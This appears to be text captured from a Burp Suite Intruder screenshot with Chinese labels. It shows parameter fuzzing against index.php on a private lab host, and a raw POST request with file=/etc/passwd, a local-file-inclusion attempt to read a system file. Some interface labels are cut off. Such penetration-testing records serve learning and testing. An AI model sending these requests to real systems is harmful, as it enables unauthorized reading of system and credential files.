 请求 payload 状态码 接收到响应
786 file 200 2
0 500 2
1 a 500 2
2 about 500 5
3 access 500 6
4 account 500 7
5 accounting 500 4
6 activex 500 6
7 admin 500 7
8 administration 500 8
9 administrator 500 20
10 adminuser 500 3
11 Album 500 3
12 apache 500 4
13 app 500 5
求 响应
化 Raw Hex
POST /index.php HTTP/1.1
Host: 192.168.111.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd